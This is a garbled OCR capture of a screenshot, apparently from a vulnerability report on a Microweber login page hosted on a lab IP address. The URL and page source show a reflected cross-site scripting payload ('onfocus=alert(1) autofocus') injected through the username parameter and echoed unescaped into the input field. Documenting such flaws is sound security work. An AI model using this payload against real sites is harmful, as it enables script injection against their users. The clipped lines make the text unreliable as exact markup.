 172.16.241.132:8
Unauthorized
Microweber
Login
Login
Login
view-source:172.
Not Secure | view-source:172.16.241.132:9090/login?username="onfocus=alert(1)%20autofocus>
="admin_login">
" method="post" id="user_login_module-users-login" action="http://172.16.241.132:9090/api/user_login">
">
-3">
ss="form-label" for="username">Username:</label>
e="text" class="form-control" id="username" name="username" tabindex="1" placeholder="Username or Email" value="" onfocus="alert(1)" autofocus>" required /&gt;
XSS.is
-3">
ss="form-label" for="inputDefault">Password:
e="password" class="form-control" id="password" name="password" tabindex="2" placeholder="Password" required>
<div class="form-group">
ss="text-muted">Language:</label>
ass="form-select d-block" data-style="btn-sm" data-size="5" data-live-search="true" name="lang" id="lang_selector" data-width="100%" data-title="English">
<option value="en_US" selected>
English [en_US]
/option>
<option value="af_ZA">
Afrikaans [af_ZA]
/option>
<option value="sq_AL">
Albanian [sq_AL]
/option>